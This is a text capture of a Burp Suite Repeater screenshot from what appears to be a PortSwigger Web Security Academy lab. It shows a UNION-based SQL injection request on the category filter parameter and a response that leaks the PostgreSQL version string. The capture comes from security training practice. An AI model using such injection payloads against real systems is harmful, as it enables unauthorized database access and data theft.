 Send Cancel < > Target: https://0aab006b036bf99280e33f1c003a00cd.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'+UNION+SELECT+version(),+NULL+-- HTTP/2
2 Host: 0aab006b036bf99280e33f1c003a00cd.web-security-academy.net
3 Cookie: session=ZpYkoeiSX44zO1haYnIapvrfLIvZHN3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/128.0.6613.120 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
Inspector
Notes
? Search 0 highlights
Response
Pretty Raw Hex Render \n
end of the ride, and no fatalities have been recorded.
96 You are strongly advised to wear wet weather clothing and carry an
umbrella on the day, the dogs can become very excited on this ride and we
have little control over where they might hover. Give your best friend
the time of its life, book today as all early birds have an added bonus
of choosing the colors of the balloons.
</td>
97 </tr>
98 <tr>
99 <th>
PostgreSQL 12.20 (Ubuntu 12.20-0ubuntu0.20.04.1) on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu 9.4.0-1ubuntu1~20.04.2) 9.4.0, 64-bit
</th>
100 </tr>
101 </tbody>
102 </table>
103 </div>
104 </section>
105 <div class="footer-wrapper">
106 </div>
107 </div>